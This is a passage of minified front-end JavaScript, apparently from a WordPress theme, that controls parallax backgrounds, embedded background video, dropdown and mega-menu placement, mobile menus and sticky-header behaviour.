b(){_fusionRefreshScroll();for(var a=0;a<_fusionImageParallaxImages.length;a++)_fusionImageParallaxImages[a].doParallax();requestAnimationFrame(b)}a(window).on("scroll touchmove touchstart touchend gesturechange",function(a){requestAnimationFrame(_fusionParallaxAll)}),(Modernizr.touch&&jQuery(window).width()<=1024||window.screen.width<=1281&&window.devicePixelRatio>1)&&requestAnimationFrame(b),a(window).on("resize",function(){setTimeout(function(){var a=jQuery;_fusionRefreshWindow(),a.each(_fusionImageParallaxImages,function(a,b){b.resizeParallaxBackground()})},1)}),setTimeout(function(){var a=jQuery;_fusionRefreshWindow(),a.each(_fusionImageParallaxImages,function(a,b){b.resizeParallaxBackground()})},1),setTimeout(function(){var a=jQuery;_fusionRefreshWindow(),a.each(_fusionImageParallaxImages,function(a,b){b.resizeParallaxBackground()})},100)}),jQuery(window).load(function(){setTimeout(function(){var a=jQuery;_fusionRefreshWindow(),a.each(_fusionImageParallaxImages,function(a,b){b.resizeParallaxBackground()})},1),setTimeout(function(){var a=jQuery;_fusionRefreshWindow(),a.each(_fusionImageParallaxImages,function(a,b){b.resizeParallaxBackground()})},1e3)}),jQuery(document).ready(function(a){"use strict";function b(){return Modernizr.touch&&jQuery(window).width()<=1e3||window.screen.width<=1281&&window.devicePixelRatio>1}b()&&a(".fusion-bg-parallax.video > div").remove(),a(".fusion-bg-parallax").next().addClass("bg-parallax-parent"),a(".fusion-bg-parallax").attr("style","").css("display","none"),a(".fusion-bg-parallax").each(function(){a(this).fusionImageParallax({image:a(this).data("bg-image"),direction:a(this).data("direction"),mobileenabled:a(this).data("mobile-enabled"),mobiledevice:b(),opacity:a(this).data("opacity"),width:a(this).data("bg-width"),height:a(this).data("bg-height"),velocity:a(this).data("velocity"),align:a(this).data("bg-align"),repeat:a(this).data("bg-repeat"),target:a(this).next(),complete:function(){}})}),jQuery(".ua-ie-8").length||a(".fusion-parallax-fixed").each(function(){a(this).css({filter:"","-ms-filter":""})})});var $youtubeBGVideos={};jQuery(document).ready(function(a){function b(a){var b=document.getElementById(a).parentElement,c=$f(a);"yes"==jQuery(b).data("mute")&&c.api("setVolume","0"),"no"==jQuery(b).data("mute")&&c.api("setVolume","1"),c.addEvent("playProgress",function(a,c){jQuery(b).css("visibility","visible")})}if(!a("body").hasClass("vc_editor")){a(".bg-parallax.video, .fusion-bg-parallax.video").each(function(){a(this).prependTo(a(this).next().addClass("video")),a(this).css({opacity:Math.abs(parseFloat(a(this).attr("data-opacity"))/100)})});var c=a("[data-youtube-video-id], [data-vimeo-video-id]").parent();c.css("overflow","hidden"),a("[data-youtube-video-id], [data-vimeo-video-id]").each(function(){var b=a(this);setTimeout(function(){resizeVideo(b)},100)}),a("[data-youtube-video-id], [data-vimeo-video-id]").each(function(){var b=a(this);setTimeout(function(){resizeVideo(b)},1e3)}),a(window).resize(function(){a("[data-youtube-video-id], [data-vimeo-video-id]").each(function(){var b=a(this);setTimeout(function(){resizeVideo(b)},2)})});var d=a("[data-vimeo-video-id]");if(d.length>0){var e="http:";"true"==js_local_vars.is_ssl&&(e="https:"),a.getScript(e+"//a.vimeocdn.com/js/froogaloop2.min.js?97273-1352487961").done(function(a,c){for(var d,e=document.querySelectorAll("iframe"),f=0,g=e.length;g>f;f++)d=e[f],jQuery("html").hasClass("ua-ie-11")&&jQuery(d).parent().css("visibility","visible"),$f(d).addEvent("ready",b)})}}}),jQuery(window).load(function(){jQuery("[data-youtube-video-id], [data-vimeo-video-id]").each(function(){var a=jQuery(this);setTimeout(function(){resizeVideo(a)},500)})}),jQuery(document).ready(function(){"use strict";function a(a){"Top"==js_local_vars.header_position&&(jQuery(a).mouseenter(function(a){jQuery(this).find("> div").length&&jQuery(this).find("> div").offset().left<0&&jQuery(this).find("> div").css({left:"0",right:"auto"}),jQuery(this).find("> div").length&&jQuery(this).find("> div").offset().left+jQuery(this).find("> div").width()>jQuery(window).width()&&jQuery(this).find("> div").css({left:"auto",right:"0"})}),jQuery(window).on("resize",function(){jQuery(a).find("> div").each(function(){var a=jQuery(this),b=a.outerWidth(),c=a.offset().left,d=c+b,e=a.parent().offset().left,f=jQuery(window).width();jQuery("body.rtl").length?c==e&&d>f||e>c&&d+b>f?a.css({left:"auto",right:"0"}):a.css({left:"0",right:"auto"}):e>c&&0>c||c==e&&0>c-b?a.css({left:"0",right:"auto"}):a.css({left:"auto",right:"0"})})}))}jQuery.fn.fusion_position_menu_dropdown=function(a){return"Top"==js_local_vars.header_position&&!jQuery("body.rtl").length||"Left"==js_local_vars.header_position?jQuery(this).children(".sub-menu").each(function(){jQuery(this).removeAttr("style"),jQuery(this).show(),jQuery(this).removeData("shifted");var a=jQuery(this);if(a.length){var b=a.offset(),c=b.left,d=b.top,e=a.height(),f=a.outerWidth(),g=d+e,h=c+f,i=jQuery(window).height(),j=jQuery(window).width();if(jQuery("#wpadminbar").length)var k=jQuery("#wpadminbar").height();else var k=0;if(jQuery("#side-header").length)var l=jQuery("#side-header").offset().top-k;if(h>j?(a.parent().parent(".sub-menu").parent().parent(".sub-menu").length?a.css({left:"0",top:a.parent().parent(".sub-menu").height()}):a.parent().parent(".sub-menu").length?a.css({left:-1*f}):a.css("left",-1*f+a.parent().width()),a.data("shifted",1)):a.parent().parent(".sub-menu").length&&a.parent().parent(".sub-menu").data("shifted")&&(a.css("left",-1*f),a.data("shifted",1)),"Top"!=js_local_vars.header_position&&g>l+i&&jQuery(window).height()>=jQuery(".side-header-wrapper").height()){if(i>e)var m=-1*(g-l-i+20);else var m=-1*(d-k);a.css("top",m)}}}):jQuery(this).children(".sub-menu").each(function(){jQuery(this).removeAttr("style"),jQuery(this).removeData("shifted");var a=jQuery(this);if(a.length){var b=a.offset(),c=b.left,d=b.top,e=a.height(),f=a.outerWidth(),g=d+e,h=jQuery(window).height();if(jQuery("#wpadminbar").length)var i=jQuery("#wpadminbar").height();else var i=0;if(jQuery("#side-header").length)var j=jQuery("#side-header").offset().top-i;if(0>c?(a.parent().parent(".sub-menu").parent().parent(".sub-menu").length?"Right"==js_local_vars.header_position?a.css({left:"0",top:a.parent().parent(".sub-menu").height()}):a.css({right:"0",top:a.parent().parent(".sub-menu").height()}):a.parent().parent(".sub-menu").length?a.css({right:-1*f}):a.css("right",-1*f+a.parent().width()),a.data("shifted",1)):a.parent().parent(".sub-menu").length&&a.parent().parent(".sub-menu").data("shifted")&&a.css("right",-1*f),"Top"!=js_local_vars.header_position&&g>j+h&&jQuery(window).height()>=jQuery(".side-header-wrapper").height()){if(h>e)var k=-1*(g-j-h+20);else var k=-1*(d-i);a.css("top",k)}}})},jQuery.fn.walk_through_menu_items=function(){jQuery(this).fusion_position_menu_dropdown(),jQuery(this).find(".sub-menu").length&&jQuery(this).find(".sub-menu li").walk_through_menu_items()},jQuery.fn.position_cart_dropdown=function(){"Top"!=js_local_vars.header_position&&jQuery(this).each(function(){jQuery(this).css("top","");var a=jQuery(this),b=a.offset().top,c=a.height(),d=b+c,e=jQuery("#wpadminbar").length?jQuery("#wpadminbar").height():0,f=jQuery("#side-header").offset().top-e,g=jQuery(window).height();if(d>f+g&&jQuery(window).height()>=jQuery(".side-header-wrapper").height()){if(g>c)var h=-1*(d-f-g+20);else var h=-1*(b-e);a.css("top",h)}})},jQuery.fn.position_menu_search_form=function(){"Top"!=js_local_vars.header_position&&jQuery(this).each(function(){jQuery(this).css("top","");var a=jQuery(this),b=a.offset().top,c=a.outerHeight(),d=b+c,e=jQuery("#wpadminbar").length?jQuery("#wpadminbar").height():0,f=jQuery("#side-header").offset().top-e,g=jQuery(window).height();if(d>f+g&&jQuery(window).height()>=jQuery(".side-header-wrapper").height()){var h=-1*(d-f-g+20);a.css("top",h)}})},jQuery.fn.fusion_position_megamenu=function(a){if(jQuery(".side-header-left").length)return this.each(function(){jQuery(this).children("li").each(function(){var a=jQuery(this),b=a.find(".fusion-megamenu-wrapper");if(b.length){b.removeAttr("style");var c=jQuery("#side-header").outerWidth()-1,d=b.offset().top,e=b.height(),f=d+e,g=jQuery("#wpadminbar").length?jQuery("#wpadminbar").height():0,h=jQuery("#side-header").offset().top-g,i=jQuery(window).height();if(jQuery("body.rtl").length?b.css({left:c,right:"auto"}):b.css("left",c),f>h+i&&jQuery(window).height()>=jQuery(".side-header-wrapper").height()){if(i>e)var j=-1*(f-h-i+20);else var j=-1*(d-g);b.css("top",j)}}})});if(jQuery(".side-header-right").length)return this.each(function(){jQuery(this).children("li").each(function(){var a=jQuery(this),b=a.find(".fusion-megamenu-wrapper");if(b.length){b.removeAttr("style");var c=-1*b.outerWidth(),d=b.offset().top,e=b.height(),f=d+e,g=jQuery("#wpadminbar").length?jQuery("#wpadminbar").height():0,h=jQuery("#side-header").offset().top-g,i=jQuery(window).height();if(jQuery("body.rtl").length?b.css({left:c,right:"auto"}):b.css("left",c),f>h+i&&jQuery(window).height()>=jQuery(".side-header-wrapper").height()){if(i>e)var j=-1*(f-h-i+20);else var j=-1*(d-g);b.css("top",j)}}})});var b="";if(b=jQuery(".header-v4").length?jQuery(this).parent(".fusion-main-menu").parent():jQuery(this).parent(".fusion-main-menu"),jQuery(this).parent(".fusion-main-menu").length){var c=b,d=c.offset(),e=c.width(),f=d.left,g=f+e;return jQuery("body.rtl").length?this.each(function(){jQuery(this).children("li").each(function(){var a=jQuery(this),b=a.offset(),c=b.left+a.outerWidth(),d=a.find(".fusion-megamenu-wrapper"),e=d.outerWidth(),h=0;if(d.length){d.removeAttr("style");var i;i=jQuery(".fusion-secondary-main-menu").length?jQuery(".fusion-header-wrapper .fusion-secondary-main-menu .fusion-row"):jQuery(".fusion-header-wrapper .fusion-row"),d.hasClass("col-span-12")&&i.width()<d.data("maxwidth")?d.css("width",i.width()):d.removeAttr("style"),f>c-e&&(h=-1*(e-(c-f)),("left"==js_local_vars.logo_alignment.toLowerCase()||"center"==js_local_vars.logo_alignment.toLowerCase()&&!jQuery(".header-v5").length||jQuery(this).parents(".sticky-header").length)&&c-h>g&&(h=-1*(g-c)),d.css("right",h))}})}):this.each(function(){jQuery(this).children("li").each(function(){var a=jQuery(this),b=a.offset(),c=a.find(".fusion-megamenu-wrapper"),d=c.outerWidth(),e=0;if(c.length){c.removeAttr("style");var h;h=jQuery(".fusion-secondary-main-menu").length?jQuery(".fusion-header-wrapper .fusion-secondary-main-menu .fusion-row"):jQuery(".fusion-header-wrapper .fusion-row"),c.hasClass("col-span-12")&&h.width()<c.data("maxwidth")?c.css("width",h.width()):c.removeAttr("style"),d=c.outerWidth(),b.left+d>g&&(e=-1*(b.left-(g-d)),"right"==js_local_vars.logo_alignment.toLowerCase()&&b.left+e<f&&(e=-1*(b.left-f)),c.css("left",e))}})})}},jQuery.fn.calc_megamenu_responsive_column_widths=function(a){jQuery(this).find(".fusion-megamenu-menu").each(function(){var a=jQuery(this).find(".fusion-megamenu-holder"),b=a.data("width"),c=jQuery(".fusion-secondary-main-menu").length?jQuery(".fusion-header-wrapper .fusion-secondary-main-menu .fusion-row"):jQuery(".fusion-header-wrapper .fusion-row"),d=c.width();if("Top"!=js_local_vars.header_position){var e=jQuery("#main").css("padding-left").replace("px","");d=jQuery(window).width()-e-jQuery("#side-header").outerWidth()}b>d?(a.css("width",d),a.parents(".fusion-megamenu-wrapper").hasClass("fusion-megamenu-fullwidth")||a.find(".fusion-megamenu-submenu").each(function(){var a=jQuery(this),c=a.data("width")*d/b;a.css("width",c)})):(a.css("width",b),a.parents(".fusion-megamenu-wrapper").hasClass("fusion-megamenu-fullwidth")||a.find(".fusion-megamenu-submenu").each(function(){jQuery(this).css("width",jQuery(this).data("width"))}))})},jQuery.fn.position_last_top_menu_item=function(a){if(jQuery(this).children("ul").length||jQuery(this).children("div").length){var b,c=jQuery(this),d=c.position().left,e=(c.outerWidth(),jQuery(".fusion-secondary-header .fusion-row")),f=e.position().left,g=e.outerWidth();c.children("ul").length?b=c.children("ul"):c.children("div").length&&(b=c.children("div")),jQuery("body.rtl").length?b.position().left<d&&(b.css("left","-1px").css("right","auto"),b.find(".sub-menu").each(function(){jQuery(this).css("left","100px").css("right","auto")})):d+b.outerWidth()>f+g&&(b.css("right","-1px").css("left","auto"),b.find(".sub-menu").each(function(){jQuery(this).css("right","100px").css("left","auto")}))}},jQuery(".fusion-main-menu > ul > li:last-child").addClass("fusion-last-menu-item"),cssua.ua.ie&&"8"==cssua.ua.ie.substr(0,1)&&jQuery(".fusion-header-shadow").removeClass("fusion-header-shadow"),jQuery.fn.fusion_position_menu_dropdown&&(jQuery(".fusion-dropdown-menu, .fusion-dropdown-menu li").mouseenter(function(){jQuery(this).fusion_position_menu_dropdown()}),jQuery(".fusion-dropdown-menu > ul > li").each(function(){jQuery(this).walk_through_menu_items()}),jQuery(window).on("resize",function(){jQuery(".fusion-dropdown-menu > ul > li").each(function(){jQuery(this).walk_through_menu_items()})})),jQuery(".fusion-dropdown-menu ").mouseenter(function(){jQuery(this).css("overflow","visible")}),jQuery(".fusion-dropdown-menu").mouseleave(function(){jQuery(this).css("overflow","")}),jQuery(document).click(function(){jQuery(".fusion-main-menu-search .fusion-custom-menu-item-contents").hide(),jQuery(".fusion-main-menu-search").removeClass("fusion-main-menu-search-open"),jQuery(".fusion-main-menu-search").find("style").remove()}),jQuery(".fusion-main-menu-search").click(function(a){a.stopPropagation()}),jQuery(".fusion-main-menu-search .fusion-main-menu-icon").click(function(a){a.stopPropagation(),"block"==jQuery(this).parent().find(".fusion-custom-menu-item-contents").css("display")?(jQuery(this).parent().find(".fusion-custom-menu-item-contents").hide(),jQuery(this).parent().removeClass("fusion-main-menu-search-open"),jQuery(this).parent().find("style").remove()):(jQuery(this).parent().find(".fusion-custom-menu-item-contents").removeAttr("style"),jQuery(this).parent().find(".fusion-custom-menu-item-contents").show(),jQuery(this).parent().addClass("fusion-main-menu-search-open"),jQuery(this).parent().append("<style>.fusion-main-menu{overflow:visible!important;</style>"),"Top"==js_local_vars.header_position&&(!jQuery("body.rtl").length&&jQuery(this).parent().find(".fusion-custom-menu-item-contents").offset().left<0&&jQuery(this).parent().find(".fusion-custom-menu-item-contents").css({left:"0",right:"auto"}),jQuery("body.rtl").length&&jQuery(this).parent().find(".fusion-custom-menu-item-contents").offset().left+jQuery(this).parent().find(".fusion-custom-menu-item-contents").width()>jQuery(window).width()&&jQuery(this).parent().find(".fusion-custom-menu-item-contents").css({left:"auto",right:"0"})))}),jQuery.fn.fusion_position_megamenu&&(jQuery(".fusion-main-menu > ul").fusion_position_megamenu(),jQuery(".fusion-main-menu .fusion-megamenu-menu").mouseenter(function(){jQuery(this).parent().fusion_position_megamenu()}),jQuery(window).resize(function(){jQuery(".fusion-main-menu > ul").fusion_position_megamenu()})),jQuery.fn.calc_megamenu_responsive_column_widths&&(jQuery(".fusion-main-menu > ul").calc_megamenu_responsive_column_widths(),jQuery(window).resize(function(){jQuery(".fusion-main-menu > ul").calc_megamenu_responsive_column_widths()})),jQuery(".fusion-header-wrapper .fusion-secondary-menu > ul > li:last-child").position_last_top_menu_item(),a(".fusion-main-menu .fusion-main-menu-cart"),a(".fusion-secondary-menu .fusion-menu-login-box"),jQuery(".fusion-megamenu-menu").mouseenter(function(){jQuery(this).find(".shortcode-map").length&&jQuery(this).find(".shortcode-map").each(function(){jQuery(this).reinitialize_google_map()})});var b=!1;jQuery(".fusion-megamenu-menu").mouseover(function(){jQuery(this).find(".fusion-megamenu-widgets-container iframe").each(function(){b||jQuery(this).attr("src",jQuery(this).attr("src")),b=!0})}),jQuery(".fusion-megamenu-wrapper iframe").mouseover(function(){jQuery(this).parents(".fusion-megamenu-widgets-container").css("display","block"),jQuery(this).parents(".fusion-megamenu-wrapper").css({opacity:"1",visibility:"visible"})}),jQuery(".fusion-megamenu-wrapper iframe").mouseout(function(){jQuery(this).parents(".fusion-megamenu-widgets-container").css("display",""),jQuery(this).parents(".fusion-megamenu-wrapper").css({opacity:"",visibility:""})}),jQuery(".fusion-navbar-nav .cart").find(".cart-contents").position_cart_dropdown(),jQuery(window).on("resize",function(){jQuery(".fusion-navbar-nav .cart").find(".cart-contents").position_cart_dropdown()}),jQuery(".fusion-navbar-nav .search-link").click(function(){setTimeout(function(){jQuery(".fusion-navbar-nav .search-link").parent().find(".main-nav-search-form").position_menu_search_form()},5)}),jQuery(window).on("resize",function(){jQuery(".fusion-navbar-nav .main-nav-search").find(".main-nav-search-form").position_menu_search_form()}),jQuery(".fusion-main-menu").mouseover(function(){jQuery(this).css("overflow","visible")}),jQuery(".fusion-main-menu").mouseout(function(){jQuery(this).css("overflow","")}),jQuery(".fusion-mobile-nav-holder").not(".fusion-mobile-sticky-nav-holder").each(function(){var a=jQuery(this),b="",c=jQuery(this).parent().find(".fusion-main-menu, .fusion-secondary-menu").not(".fusion-sticky-menu");c.length&&("classic"==js_local_vars.mobile_menu_design&&(a.append('<div class="fusion-mobile-selector"><span>'+js_local_vars.dropdown_goto+"</span></div>"),jQuery(this).find(".fusion-mobile-selector").append('<div class="fusion-selector-down"></div>')),jQuery(a).append(jQuery(c).find("> ul").clone()),b=jQuery(a).find("> ul"),b.find(".fusion-caret, .fusion-menu-login-box .fusion-custom-menu-item-contents, .fusion-menu-cart .fusion-custom-menu-item-contents, .fusion-main-menu-search, li> a > span > .button-icon-divider-left, li > a > span > .button-icon-divider-right").remove(),"classic"==js_local_vars.mobile_menu_design?b.find(".fusion-menu-cart > a").html(js_local_vars.mobile_nav_cart):b.find(".fusion-main-menu-cart").remove(),b.find("li").each(function(){jQuery(this).find("> a > .menu-text").removeAttr("class").addClass("menu-text");var a="fusion-mobile-nav-item";(jQuery(this).hasClass("current-menu-item")||jQuery(this).hasClass("current-menu-parent")||jQuery(this).hasClass("current-menu-ancestor"))&&(a+=" fusion-mobile-current-nav-item"),jQuery(this).attr("class",a),jQuery(this).attr("id")&&jQuery(this).attr("id",jQuery(this).attr("id").replace("menu-item","mobile-menu-item")),jQuery(this).attr("style","")}),jQuery(this).find(".fusion-mobile-selector").click(function(){b.hasClass("mobile-menu-expanded")?b.removeClass("mobile-menu-expanded"):b.addClass("mobile-menu-expanded"),b.slideToggle(200,"easeOutQuad")}))}),jQuery(".fusion-mobile-sticky-nav-holder").each(function(){var a=jQuery(this),b="",c=jQuery(this).parent().find(".fusion-sticky-menu");"classic"==js_local_vars.mobile_menu_design&&(a.append('<div class="fusion-mobile-selector"><span>'+js_local_vars.dropdown_goto+"</span></div>"),jQuery(this).find(".fusion-mobile-selector").append('<div class="fusion-selector-down"></div>')),jQuery(a).append(jQuery(c).find("> ul").clone()),b=jQuery(a).find("> ul"),b.find(".fusion-menu-cart, .fusion-menu-login-box, .fusion-main-menu-search").remove(),b.find("li").each(function(){var a="fusion-mobile-nav-item";(jQuery(this).hasClass("current-menu-item")||jQuery(this).hasClass("current-menu-parent")||jQuery(this).hasClass("current-menu-ancestor"))&&(a+=" fusion-mobile-current-nav-item"),jQuery(this).attr("class",a),jQuery(this).attr("id")&&jQuery(this).attr("id",jQuery(this).attr("id").replace("menu-item","mobile-menu-item")),jQuery(this).attr("style","")}),jQuery(this).find(".fusion-mobile-selector").click(function(){b.hasClass("mobile-menu-expanded")?b.removeClass("mobile-menu-expanded"):b.addClass("mobile-menu-expanded"),b.slideToggle(200,"easeOutQuad")})}),jQuery(".fusion-mobile-nav-holder > ul > li").each(function(){jQuery(this).find(".fusion-megamenu-widgets-container").remove(),jQuery(this).find(".fusion-megamenu-holder > ul").each(function(){jQuery(this).attr("class","sub-menu"),jQuery(this).attr("style",""),jQuery(this).find("> li").each(function(){var a="fusion-mobile-nav-item";if((jQuery(this).hasClass("current-menu-item")||jQuery(this).hasClass("current-menu-parent")||jQuery(this).hasClass("current-menu-ancestor")||jQuery(this).hasClass("fusion-mobile-current-nav-item"))&&(a+=" fusion-mobile-current-nav-item"),jQuery(this).attr("class",a),!jQuery(this).find(".fusion-megamenu-title a, > a").length&&(jQuery(this).find(".fusion-megamenu-title").each(function(){jQuery(this).children("a").length||jQuery(this).append('<a href="#">'+jQuery(this).text()+"</a>")}),!jQuery(this).find(".fusion-megamenu-title").length)){var b=jQuery(this);jQuery(this).find(".sub-menu").each(function(){b.after(jQuery(this))}),jQuery(this).remove()}jQuery(this).prepend(jQuery(this).find(".fusion-megamenu-title a, > a")),jQuery(this).find(".fusion-megamenu-title").remove()}),jQuery(this).closest(".fusion-mobile-nav-item").append(jQuery(this))}),jQuery(this).find(".fusion-megamenu-wrapper, .caret, .fusion-megamenu-bullet").remove()}),jQuery(".fusion-mobile-menu-icons .fusion-icon-bars").click(function(a){a.preventDefault();var b;b=jQuery(".fusion-header-v4").length>=1||jQuery(".fusion-header-v5").length>=1?".fusion-secondary-main-menu":jQuery("#side-header").length>=1?"#side-header":".fusion-header",jQuery(".fusion-is-sticky").length>=1&&jQuery(".fusion-mobile-sticky-nav-holder").length>=1?jQuery(b).find(".fusion-mobile-sticky-nav-holder").slideToggle(200,"easeOutQuad"):jQuery(b).find(".fusion-mobile-nav-holder").not(".fusion-mobile-sticky-nav-holder").slideToggle(200,"easeOutQuad")}),jQuery(".fusion-mobile-menu-icons .fusion-icon-search").click(function(a){a.preventDefault(),jQuery(".fusion-secondary-main-menu .fusion-secondary-menu-search, .side-header-wrapper .fusion-secondary-menu-search").slideToggle(200,"easeOutQuad")}),1==js_local_vars.submenu_slideout&&(jQuery(".fusion-mobile-nav-holder > ul li").each(function(){var a="fusion-mobile-nav-item";(jQuery(this).hasClass("current-menu-item")||jQuery(this).hasClass("current-menu-parent")||jQuery(this).hasClass("current-menu-ancestor")||jQuery(this).hasClass("fusion-mobile-current-nav-item"))&&(a+=" fusion-mobile-current-nav-item"),jQuery(this).attr("class",a),jQuery(this).find(" > ul").length&&(jQuery(this).prepend('<span href="#" aria-haspopup="true" class="fusion-open-submenu"></span>'),jQuery(this).find(" > ul").hide())}),jQuery(".fusion-mobile-nav-holder .fusion-open-submenu").click(function(a){a.stopPropagation(),jQuery(this).parent().children(".sub-menu").slideToggle(200,"easeOutQuad")}))}),jQuery(window).load(function(){function a(){var a=0;Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")?(jQuery(".fusion-secondary-menu > ul").children("li").each(function(){a+=jQuery(this).outerWidth(!0)+2}),a>jQuery(window).width()&&jQuery(window).width()>318?l||(jQuery(".fusion-secondary-menu > ul").append('<div class="fusion-mobile-menu-sep"></div>'),jQuery(".fusion-secondary-menu > ul").css("position","relative"),jQuery(".fusion-mobile-menu-sep").css({position:"absolute",top:jQuery(".fusion-secondary-menu > ul > li").height()-1+"px",width:"100%","border-bottom-width":"1px","border-bottom-style":"solid"}),l=!0):(jQuery(".fusion-secondary-menu > ul").css("position",""),jQuery(".fusion-secondary-menu > ul").find(".fusion-mobile-menu-sep").remove(),l=!1)):(jQuery(".fusion-secondary-menu > ul").css("position",""),jQuery(".fusion-secondary-menu > ul").find(".fusion-mobile-menu-sep").remove(),l=!1)}if("1"==js_local_vars.header_sticky&&(jQuery(".fusion-header-wrapper").length>=1||jQuery("#side-header").length>=1)){var b=300;"0"==js_local_vars.sticky_header_shrinkage&&(b=0);var c=jQuery(".fusion-header").parent();window.$header_parent_height=c.outerHeight(),window.$header_height=jQuery(".fusion-header").outerHeight();var d=parseInt(js_local_vars.nav_height),e=parseInt(js_local_vars.nav_highlight_border);window.$scrolled_header_height=65;var f=jQuery(".fusion-logo img:visible").length?jQuery(".fusion-logo img:visible"):"",g=!1;window.$sticky_trigger=jQuery(".fusion-header"),window.$sticky_trigger_position=window.$sticky_trigger.length?Math.round(window.$sticky_trigger.offset().top)-window.$wp_adminbar_height:0,window.$wp_adminbar_height=jQuery("#wpadminbar").length?jQuery("#wpadminbar").height():0,window.$sticky_header_type=1,window.$logo_height,window.$main_menu_height,window.$slider_offset=0,window.$site_width=jQuery("#wrapper").outerWidth(),window.$media_query_test_1=Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait)")||Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)"),window.$media_query_test_2=Modernizr.mq("screen and (max-width: "+js_local_vars.side_header_break_point+"px)"),window.$media_query_test_3=Modernizr.mq("screen and (max-width: "+js_local_vars.side_header_break_point+"px)"),window.$media_query_test_4=Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)");var h=jQuery(".fusion-standard-logo").height()+parseInt(jQuery(".fusion-logo").data("margin-top"))+parseInt(jQuery(".fusion-logo").data("margin-bottom"));if(window.$initial_desktop_header_height=Math.max(window.$header_height,Math.max(d+e,h)+parseInt(jQuery(".fusion-header").find(".fusion-row").css("padding-top"))+parseInt(jQuery(".fusion-header").find(".fusion-row").css("padding-bottom"))),window.$initial_sticky_header_shrinkage=js_local_vars.sticky_header_shrinkage,window.$sticky_can_be_shrinked=!0,"0"==js_local_vars.sticky_header_shrinkage&&(b=0,window.$scrolled_header_height=window.$header_height),f)if(f.hasClass("fusion-logo-2x")){var i=new Image;i.src=f.attr("src"),window.original_logo_height=parseInt(f.height())+parseInt(js_local_vars.logo_margin_top)+parseInt(js_local_vars.logo_margin_bottom)}else{var i=new Image;i.src=f.attr("src"),window.original_logo_height=parseInt(i.naturalHeight)+parseInt(js_local_vars.logo_margin_top)+parseInt(js_local_vars.logo_margin_bottom),i.onload=function(){window.original_logo_height=parseInt(this.height)+parseInt(js_local_vars.logo_margin_top)+parseInt(js_local_vars.logo_margin_bottom)}}(jQuery(".fusion-header-v4").length>=1||jQuery(".fusion-header-v5").length>=1)&&(window.$sticky_header_type=2,"menu_and_logo"==js_local_vars.header_sticky_type2_layout||Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")&&"modern"==js_local_vars.mobile_menu_design?window.$sticky_trigger=jQuery(".fusion-sticky-header-wrapper"):window.$sticky_trigger=jQuery(".fusion-secondary-main-menu"),window.$sticky_trigger_position=Math.round(window.$sticky_trigger.offset().top)-window.$wp_adminbar_height),1==window.$sticky_header_type&&(Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")?window.$scrolled_header_height=window.$header_height:window.$original_sticky_trigger_height=jQuery(window.$sticky_trigger).outerHeight()),2==window.$sticky_header_type&&("classic"==js_local_vars.mobile_menu_design&&jQuery(c).height(window.$header_parent_height),Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")?window.$scrolled_header_height=window.$header_parent_height:jQuery(c).height(window.$header_parent_height)),jQuery("#side-header").length>=1&&(window.$sticky_header_type=3),jQuery(document).height()-(window.$initial_desktop_header_height-window.$scrolled_header_height)<jQuery(window).height()&&1==js_local_vars.sticky_header_shrinkage?(window.$sticky_can_be_shrinked=!1,jQuery(".fusion-header-wrapper").removeClass("fusion-is-sticky")):window.$sticky_can_be_shrinked=!0;var j=jQuery(window).width(),k=jQuery(window).height();jQuery(window).resize(function(){if(window.$media_query_test_1=Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait)")||Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)"),window.$media_query_test_2=Modernizr.mq("screen and (max-width: "+js_local_vars.side_header_break_point+"px)"),window.$media_query_test_3=Modernizr.mq("screen and (max-width: "+js_local_vars.side_header_break_point+"px)"),window.$media_query_test_4=Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)"),"1"!=js_local_vars.header_sticky_tablet&&window.$media_query_test_1?(jQuery(".fusion-header-wrapper, .fusion-header-sticky-height, .fusion-header, .fusion-logo, .fusion-header-wrapper .fusion-main-menu > li a, .fusion-header-wrapper .fusion-secondary-main-menu").attr("style",""),jQuery(".fusion-header-wrapper").removeClass("fusion-is-sticky")):"1"==js_local_vars.header_sticky_tablet&&window.$media_query_test_1&&(b=0),"1"!=js_local_vars.header_sticky_mobile&&window.$media_query_test_2?(jQuery(".fusion-header-wrapper, .fusion-header-sticky-height, .fusion-header, .fusion-logo, .fusion-header-wrapper .fusion-main-menu > li a, .fusion-header-wrapper .fusion-secondary-main-menu").attr("style",""),jQuery(".fusion-header-wrapper").removeClass("fusion-is-sticky")):"1"==js_local_vars.header_sticky_mobile&&window.$media_query_test_2&&(b=0),jQuery(window).width()!=j||jQuery(window).height()!=k){var a=parseInt(js_local_vars.nav_height),d=parseInt(js_local_vars.nav_highlight_border);if(jQuery("#wpadminbar").length?window.$wp_adminbar_height=jQuery("#wpadminbar").height():window.$wp_adminbar_height=0,
jQuery("#wpadminbar").length>=1&&jQuery(".fusion-is-sticky").length>=1){var e=jQuery(".fusion-header");2==window.$sticky_header_type&&(e="menu_only"!=js_local_vars.header_sticky_type2_layout||"classic"!=js_local_vars.mobile_menu_design&&window.$media_query_test_4?jQuery(".fusion-sticky-header-wrapper"):jQuery(".fusion-secondary-main-menu")),jQuery(".fusion-header, .fusion-sticky-header-wrapper, .fusion-secondary-main-menu").css("top",""),jQuery(e).css("top",window.$wp_adminbar_height)}if(1==window.$sticky_header_type){if(js_local_vars.sticky_header_shrinkage=window.$initial_sticky_header_shrinkage,jQuery(".fusion-secondary-header").length?window.$sticky_trigger_position=Math.round(jQuery(".fusion-secondary-header").offset().top)-window.$wp_adminbar_height+jQuery(".fusion-secondary-header").outerHeight():window.$sticky_trigger_position=Math.round(jQuery(".fusion-header").offset().top)-window.$wp_adminbar_height,!Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")){var g=jQuery(".fusion-logo img:visible").outerHeight()+parseInt(js_local_vars.logo_margin_top)+parseInt(js_local_vars.logo_margin_bottom);$main_menu_width=0,jQuery(".fusion-main-menu > ul > 